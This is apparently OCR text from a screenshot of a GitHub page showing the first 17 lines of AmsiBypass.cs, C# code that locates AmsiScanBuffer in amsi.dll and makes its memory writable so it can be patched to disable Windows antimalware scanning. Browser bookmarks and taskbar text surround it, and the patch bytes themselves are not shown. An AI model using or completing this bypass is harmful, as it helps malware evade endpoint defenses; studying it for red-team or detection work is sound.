 AmsiScanBufferBypass/AmsiByp
github.com/rasta-mouse/AmsiScanBufferBypass/blob/main/AmsiBypass.cs
4
R
New folder
EDM
iMacros
Red
Japanese
Misc
Code
KovaaK aim workou...
Dropbox - Audio fil...
spi
The Smart Passive I...
Uniswap ROI By Tok...
How To Reverse Eng...
InfoSec Streams | inf...
Sorcerer - Pentest E...
All Bookmarks
rasta-mouse / AmsiScanBufferBypass
Type / to search
Code
Issues
Pull requests
Actions
Projects
Security
Insights
main
AmsiScanBufferBypass / AmsiBypass.cs
Go to file
t
rasta-mouse Add AmsiBypass.cs
Code
Blame
60 lines (49 loc) · 1.42 KB
Code 55% faster with GitHub Copilot
Raw
1 using System;
2 using System.Runtime.InteropServices;
3
4 public class AmsiBypass
5 {
6 public static void Execute()
7 {
8 // Load amsi.dll and get location of AmsiScanBuffer
9 var lib = LoadLibrary("amsi.dll");
10 var asb = GetProcAddress(lib, "AmsiScanBuffer");
11
12 var patch = GetPatch;
13
14 // Set region to RWX
15 _ = VirtualProtect(asb, (UIntPtr)patch.Length, 0x40, out uint oldProtect);
16
17 // Copy patch
func Execute
func GetProcAddress
func LoadLibrary
func VirtualProtect
Type here to search
S&P...
ENG
10:39 AM
12/13/2023